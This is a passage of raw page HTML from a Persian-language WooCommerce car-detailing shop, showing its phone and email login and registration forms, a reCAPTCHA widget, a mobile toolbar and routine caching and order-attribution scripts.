data-country-code="WF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11040px 0"></span></span>Wallis and Futuna (+681)</li><li class="dig-cc-visible " value="212" data-country="western sahara" data-position="-11088px 0" data-country-code="EH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11088px 0"></span></span>Western Sahara (+212)</li><li class="dig-cc-visible " value="967" data-country="yemen" data-position="-11136px 0" data-country-code="YE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11136px 0"></span></span>Yemen (+967)</li><li class="dig-cc-visible " value="260" data-country="zambia" data-position="-11184px 0" data-country-code="ZM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11184px 0"></span></span>Zambia (+260)</li><li class="dig-cc-visible " value="263" data-country="zimbabwe" data-position="-11232px 0" data-country-code="ZW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11232px 0"></span></span>Zimbabwe (+263)</li></ul>    </script>
    <div id="digits_country_list_wrapper"></div>
        <style>
        .untdovr_flag_container_flag {
            background-image: url("https://www.detailingmarket.ir/wp-content/plugins/digits/assets/images/flags-sprite.png");
        }
    </style>
    <script>
        var country_list_template = document.getElementById('digits_country_list_template').innerHTML;
        document.getElementById('digits_country_list_wrapper').innerHTML = country_list_template;
    </script>
        <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>

        </div>
    </div>
    <div class="digits_login_form digits_ui digits_main_wrapper " id="digits_protected">
        <div class="digits_popup_wrapper dig-box" style="display: none">
               <style>
        .digits-main_style, .digits-tp_style, .digits-form_page, .digits-form_container {
            --dprimary: #1C2434;
    --dtitle: #2D333D;
    --dfield_bg: #F8F8F8;
    --daccent: #9CF5FF;
    --dform_bg: #FFFFFF;
    --dbutton_text: #FFFFFF;
            }

        .digits-main_style.digits-dark-theme, .digits-form_page.digits-dark-theme, .digits-form_container.digits-dark-theme,
        .digits-dark-theme .digits-form_container {
            --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
            }

        
        @media (prefers-color-scheme: dark) {
            .digits-main_style, .digits-form_page, .digits-form_container {
                --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
                }
        }

            </style>
        <div class="digits-form_page digits-auto-theme">
            <div class="digits-form_container digits">
        <div class="digits-form_wrapper digits_modal_box digits2_box">
                <form class="digits_form_index_section digloginpage digits_original" method="post" enctype="multipart/form-data"
        >
        <div class="digits-form_login">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="ورود">ورود</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">با شماره موبایل</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">با آدرس ایمیل</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+98"
                                                   country="iran"
                                                   maxlength="6" size="3"
                                                   placeholder="+98"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="شماره تلفن"
                                                   data-placeholder="شماره تلفن"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="آدرس ایمیل"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                                                <input type="hidden" name="action_type" value="phone"
                               autocomplete="off"/>
                    </div>
                                    </div>
            </div>
            <div class="digits_form-init_step_data">
                    <div class="digits-form_input_row digits-form_rememberme" >
        <div class="digits-form_input digits-field-type_tac">
            <div class="dig_opt_mult_con">
                <div class="dig_opt_mult">
                    <label for="digits_login_remember_me1418934757" class="">
                        <div class="dig_input_wrapper">
                            <input data-all="digits_login_remember_me" name="rememberme"
                                   class="not-empty digits_login_remember_me"
                                   id="digits_login_remember_me1418934757"
                                   type="checkbox" value="1" >
                            <div>مرا به خاطر بسپار</div>
                        </div>
                    </label>
                </div>
            </div>
        </div>
    </div>
                </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="digits" value="1"/>
                <input type="hidden" name="instance_id" value="ad5c581822cb1989b98b9e7b6395d4c7"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//www.detailingmarket.ir/product-tag/%DA%86%D8%B1%D8%A8%DB%8C-%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C-%D9%82%D8%A8%D9%84-%D8%A7%D8%B2-%D8%B3%D8%B1%D8%A7%D9%85%DB%8C%DA%A9/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="deb548dda6" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%DA%86%D8%B1%D8%A8%DB%8C-%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C-%D9%82%D8%A8%D9%84-%D8%A7%D8%B2-%D8%B3%D8%B1%D8%A7%D9%85%DB%8C%DA%A9/" />                            <div class="dig_login_signup_bar digits-title_color digits_show_on_index">
                    <span>آیا هنوز عضو نشده اید؟</span>
                    <a href="#" class="digits-form_toggle_login_register show_register">
                        اکنون ثبت نام کنید                    </a>
                </div>
                                <div class="digits-hide">
                    <div class="digits-form_show_forgot_password digits_reset_pass"></div>
                    <div class="digits-form_toggle_login_register show_login"></div>
                </div>
                				<input type="hidden" autocomplete="off" name="wp-login-nonce" value="a17671748f" />
				<p class="i13_woo_wp_login_captcha">
										<label for="g-recaptcha-wp-login-i13">Captcha&nbsp;</label>
									<div id="g-recaptcha-wp-login-i13" name="g-recaptcha-wp-login-i13" class="g-recaptcha" data-callback="verifyCallback_wp_login"  data-sitekey="6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp" data-theme="light" data-size="normal"></div>
				<br/>


				</p>



				<!-- do_not_format_javascript --><script type="text/javascript">

					  function intval_wp_login_ready(f) {
						   /in/.test(document.readyState) ? setTimeout('intval_wp_login_ready(' + f + ')', 9) : f()
						}

					  intval_wp_login_ready(function () { 

							


						});
							var verifyCallback_wp_login = function(response) {

							if (response.length !== 0){


								

							if (typeof woo_wp_login_captcha_verified === "function") {

								 woo_wp_login_captcha_verified(response);
								}
							}

						};
				   </script><!-- end_do_not_format_javascript -->
				                                       
					<style type="text/css">
						[name="g-recaptcha-wp-login-i13"]{
							transform:scale(0.89);
							-webkit-transform:scale(0.89);
							transform-origin:0 0;
							-webkit-transform-origin:0 0;
						}
					</style>  
				            
				        </div>
            </form>
        <form class="digits_form_index_section forgot digits_original" method="post" enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_forgot_password">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="بازنشانی رمزعبور">بازنشانی رمزعبور</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">با شماره موبایل</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">با آدرس ایمیل</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+98"
                                                   country="iran"
                                                   maxlength="6" size="3"
                                                   placeholder="+98"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="mobile"
                                                   autocomplete="tel-national"
                                                   placeholder="شماره تلفن"
                                                   data-placeholder="شماره تلفن"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="آدرس ایمیل"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <input type="hidden" name="action_type" value="phone"
                           autocomplete="off"/>
                </div>

            </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="02909dd0b0da7c4bd9fd1832ba3fa392"
                   autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="forgot" autocomplete="off"/>

            <input type="hidden" name="forgot_pass_method" autocomplete="off"/>
            <input type="hidden" name="forgot_password_value" autocomplete="off"/>
            <input type="hidden" name="digits" value="1"/>

            <input type="hidden" name="digits_redirect_page"
                   value="//www.detailingmarket.ir/product-tag/%DA%86%D8%B1%D8%A8%DB%8C-%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C-%D9%82%D8%A8%D9%84-%D8%A7%D8%B2-%D8%B3%D8%B1%D8%A7%D9%85%DB%8C%DA%A9/"/>

        </div>

        <input type="hidden" id="digits_form" name="digits_form" value="deb548dda6" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%DA%86%D8%B1%D8%A8%DB%8C-%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C-%D9%82%D8%A8%D9%84-%D8%A7%D8%B2-%D8%B3%D8%B1%D8%A7%D9%85%DB%8C%DA%A9/" />    </form>
        <form class="digits_form_index_section register digits_register digits_original "
          method="post"
          enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_register">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="ثبت نام">ثبت نام</span>
            </div>

            <div class="digits-form_tab_wrapper">
                        <div class="digits-form_tab_container ">
                        <div class="digits-form_tabs">
                            </div>
            <div class="digits-form_body">
                        <div class="digits_signup_form_step digits_signup_active_step">
            
                        <div id="dig_cs_name" class="digits-form_input_row">
                            <div class="digits-form_input">
                                <label class="field_label">
                                    نام<span>&nbsp;*</span>                                </label>
                                <input type="text" name="digits_reg_name" id="digits_reg_name"
                                       value="" required                                       placeholder="نام"
                                       autocomplete="name"/>
                            </div>
                        </div>
                                            <div class="digits_phone_holder">
                                <div class="digits-form_input_row">
                    <div class="digits-form_input">
                <label class="field_label main_field_label">شماره تلفن</label>
            </div>
            
        <div
                id="dig_cs_mobilenumber"
                class="digits-mobile_wrapper digits-form_border">

            <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                <input type="text" name="digt_countrycode"
                       class="input-text countrycode digits_countrycode country_code_flag"
                       value="+98"
                       country="iran"
                       maxlength="6" size="3" placeholder="+98"
                       autocomplete="tel-country-code"/>
            </div>
            <div class="digits-form_input">
                <input type="tel"
                       class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                       name="phone"
                       autocomplete="tel-national"
                       placeholder="شماره تلفن"
                       data-placeholder="شماره تلفن"
                       style="padding-left: 123px"
                       value="" data-type="2"/>
            </div>
        </div>
    </div>
                            </div>
                        <input type="hidden" name="digits_process_register" value="1" />        </div>
                    </div>
        </div>
                    </div>

            <button class="digits-form_button digits-form_submit digits-form_submit-btn"
                    data-subaction="signup"
                    type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="5ef44f94a558e3798d2c0be0e5f13c1e"
                   autocomplete="off"/>
            <input type="hidden" name="optional_data" value="optional_data" autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="register" autocomplete="off"/>
            <input type="hidden" name="dig_otp" value=""/>
            <input type="hidden" name="digits" value="1"/>
            <input type="hidden" name="digits_redirect_page"
                   value="//www.detailingmarket.ir/product-tag/%DA%86%D8%B1%D8%A8%DB%8C-%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C-%D9%82%D8%A8%D9%84-%D8%A7%D8%B2-%D8%B3%D8%B1%D8%A7%D9%85%DB%8C%DA%A9/"/>


            <div class="dig_login_signup_bar digits-title_color digits_show_on_index">
                <span>قبلا عضو شده اید؟</span>
                <a href="#" class="digits-form_toggle_login_register show_login">
                    اکنون وارد شوید                </a>
            </div>
            <div>
                				<input type="hidden" autocomplete="off" name="wp-register-nonce" value="780c529500" />
				<p class="wp_register_captcha">
										<label for="g-recaptcha-wp-register-i13">Captcha&nbsp;</label>
									<div id="g-recaptcha-wp-register-i13" name="g-recaptcha-wp-register-i13" class="g-recaptcha" data-callback="verifyCallback_wp_register"  data-sitekey="6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp" data-theme="light" data-size="normal"></div>
				<br/>


				</p>

				<!-- do_not_format_javascript --><script type="text/javascript">

					var myCaptcha = null;
					function intval_wp_register_ready(f) {
					   /in/.test(document.readyState) ? setTimeout('intval_wp_register_ready(' + f + ')', 9) : f()
					}

				  intval_wp_register_ready(function () { 
						  
						

				   
					});
					var verifyCallback_wp_register = function(response) {

						if (response.length !== 0){

							
							if (typeof woo_wp_register_captcha_verified === "function") {

								 woo_wp_register_captcha_verified(response);
							}
						}


					 };
				 </script><!-- end_do_not_format_javascript -->        
				                                       
					<style type="text/css">
						[name="g-recaptcha-wp-register-i13"]{
							transform:scale(0.89);
							-webkit-transform:scale(0.89);
							transform-origin:0 0;
							-webkit-transform-origin:0 0;
						}
					</style>  
				                                                        
				            </div>
        </div>
        <input type="hidden" id="digits_form" name="digits_form" value="deb548dda6" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%DA%86%D8%B1%D8%A8%DB%8C-%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C-%D9%82%D8%A8%D9%84-%D8%A7%D8%B2-%D8%B3%D8%B1%D8%A7%D9%85%DB%8C%DA%A9/" />    </form>
            </div>

        <div class="dig_load_overlay">
            <div class="dig_load_content">
                <div class="dig_spinner">
                    <div class="dig_double-bounce1"></div>
                    <div class="dig_double-bounce2"></div>
                </div>
            </div>
        </div>
            <div class="digits_site_footer_box">
            </div>
        </div>
            <div class="digits-cancel dig_login_cancel"
             title="لغو"
                    ></div>
    </div>
            </div>
    </div>
    			
					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.detailingmarket.ir/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					فروشگاه				</span>
			</a>
		</div>
		
					
						<div class="wd-toolbar-sidebar wd-tools-element wd-hide-lg wd-hide-sm wd-filter-icon">
				<a href="#" rel="nofollow">
											<span class="wd-tools-icon"></span>
										<span class="wd-toolbar-label">
						فیلترها					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="لیست علاقمندی های من">
			<a href="https://www.detailingmarket.ir/product/%d8%ae%d9%85%db%8c%d8%b1-%da%a9%d9%84%db%8c-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%88%d8%a7%d8%b1%d9%88%d9%84%d9%81-warwolf-clay-bar-heavy/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					علاقه مندی				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سبد خرید من">
			<a href="https://www.detailingmarket.ir/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
						</span>
				<span class="wd-toolbar-label">
					سبد خرید				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.detailingmarket.ir/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حساب کاربری من				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https://www.detailingmarket.ir"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0631\u0686\u0633\u0628 \u062e\u0648\u0631\u062f\u0647  &amp;ldquo;\u0686\u0631\u0628\u06cc \u0632\u062f\u0627\u06cc\u06cc \u0642\u0628\u0644 \u0627\u0632 \u0633\u0631\u0627\u0645\u06cc\u06a9&amp;rdquo;","@id":"https://www.detailingmarket.ir/product-tag/%da%86%d8%b1%d8%a8%db%8c-%d8%b2%d8%af%d8%a7%db%8c%db%8c-%d9%82%d8%a8%d9%84-%d8%a7%d8%b2-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p>
</script>




<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1726742240" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="//www.detailingmarket.ir/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.detailingmarket.ir/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.detailingmarket.ir","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/themes/woodmart/vc_templates/product-amazing/assets/js/master.js?ver=1726742240" id="custom_script111-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1764363714" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
